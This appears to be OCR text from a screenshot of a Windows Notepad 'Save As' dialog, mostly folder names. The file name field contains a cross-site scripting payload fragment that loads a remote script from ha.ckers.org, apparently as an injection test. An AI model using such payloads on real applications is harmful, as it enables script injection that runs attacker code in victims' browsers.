 *Untitled - Notepad
File Edit Format View Help
Save As
This PC Music
Search Music
Organise New folder
Desktop
Downloads
Documents
Pictures
Music
testar
Videos
OneDrive
This PC
Network
New folder
New folder (2)
New folder (3)
expression
File name: src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Col 5 100% Windows (CRLF) UTF-8